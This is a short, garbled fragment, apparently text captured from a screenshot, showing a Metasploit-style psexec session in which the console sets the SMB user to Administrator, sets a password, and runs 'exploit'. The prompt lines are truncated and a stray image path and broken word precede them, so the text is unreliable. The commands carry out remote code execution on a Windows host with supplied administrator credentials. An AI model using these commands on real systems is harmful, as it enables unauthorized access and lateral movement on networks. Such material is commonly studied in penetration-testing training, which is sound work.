 matic
t(psexec) > set SMBUSER Administrator
Administrator
t(psexec) > set PASSWORD Password123!
Password123!
t(psexec) > exploit